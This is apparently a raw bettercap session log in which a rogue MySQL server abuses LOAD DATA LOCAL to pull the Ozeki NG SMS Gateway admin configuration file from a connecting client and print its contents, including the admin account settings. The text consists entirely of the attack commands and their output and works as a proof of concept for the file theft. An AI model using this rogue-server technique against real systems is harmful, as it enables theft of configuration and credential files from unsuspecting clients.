 192.168.243.0/24 > 192.168.243.128 » set mysql.server.infile 'C:\Program Files (x86)\Ozeki\OzekiNG - SMS Gateway\Config\user-admin.txt'
192.168.243.0/24 > 192.168.243.128 » mysql.server on
192.168.243.0/24 > 192.168.243.128 » [05:35:54] [sys.log] [inf] mysql.server server starting on address 192.168.243.128:3306
192.168.243.0/24 > 192.168.243.128 » [05:35:57] [sys.log] [inf] mysql.server connection from 192.168.243.129
192.168.243.0/24 > 192.168.243.128 » [05:35:57] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.243.0/24 > 192.168.243.128 » [05:35:57] [sys.log] [inf] mysql.server login request username: ozeki
192.168.243.0/24 > 192.168.243.128 » [05:35:57] [sys.log] [inf] mysql.server read file ( C:\Program Files (x86)\Ozeki\OzekiNG - SMS Gateway\Config\user-admin.txt ) is 561 bytes
192.168.243.0/24 > 192.168.243.128 » [05:35:57] [sys.log] [inf] mysql.server
<USER>
Accounting off
ADDRESSBOOKTYPE File Addressbook
AllowRouteOverride off
Autoconnect on
GUIAccess on
IdOverride off
LastLogin
LogCommunication on
LogDirectory C:\Program Files (x86)\Ozeki\OzekiNG - SMS Gateway\Logs
LogHistoryCount 8
LogLinesBeforeCheckSize 20
LogMaxFileSize 2000
LogMessages on
Password _ENC_
PhoneNumber admin
TBPATH C:\Program Files (x86)\Ozeki\OzekiNG - SMS Gateway\Users\admin\Addressbook\
TimeEnd 23:59
TimeStart 00:00
Type Standard
Username admin
UseSmsScheduling off
ZipRotatedFiles on
</USER>